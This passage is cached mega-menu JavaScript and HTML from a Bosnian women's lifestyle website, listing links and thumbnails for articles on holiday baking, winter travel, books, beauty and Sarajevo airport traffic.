ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/muzej-nevinosti-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/muzej-nevinosti-orhana-pamuka-stize-na-netflix\/\"  rel=\"bookmark\" title=\"\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix\">\u201cMuzej nevinosti\u201d Orhana Pamuka sti\u017ee na Netflix<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 